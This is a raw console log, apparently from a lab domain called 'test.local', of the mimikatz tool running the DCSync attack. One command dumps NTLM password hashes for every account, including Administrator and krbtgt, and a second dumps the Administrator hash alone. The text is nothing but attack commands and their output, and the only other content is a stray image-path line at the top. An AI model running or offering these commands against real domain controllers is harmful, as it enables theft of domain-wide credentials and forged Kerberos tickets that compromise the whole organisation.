 mimikatz # lsadump::dcsync /domain:test.local /all /csv
[DC] 'test.local' will be the domain
[DC] 'WIN-71F9P9DJJB1.test.local' will be the DC server
[DC] Exporting domain 'test.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1002 WIN-71F9P9DJJB1$ d2934d9cacc5aa7dd267d223559892c9 532480
1105 TOM$ 56e5768a0df3d24cbaa4367c462de8c2 4096
500 Administrator f478e94103927311912ff00846210a30 512
502 krbtgt 5377d28cbf963e16be6ecc42bb4df081 514
1106 JOHN$ 02e2885d2624c5628dbf7ad7b92e361d 4096
1108 john f478e94103927311912ff00846210a30 66048
1109 tom f478e94103927311912ff00846210a30 66048
1001 anchor 32ed87bdb5fdc5e9cba88547376818d4 512
mimikatz # lsadump::dcsync /domain:test.local /user:administrator /csv
[DC] 'test.local' will be the domain
[DC] 'WIN-71F9P9DJJB1.test.local' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500 Administrator f478e94103927311912ff00846210a30 512
mimikatz #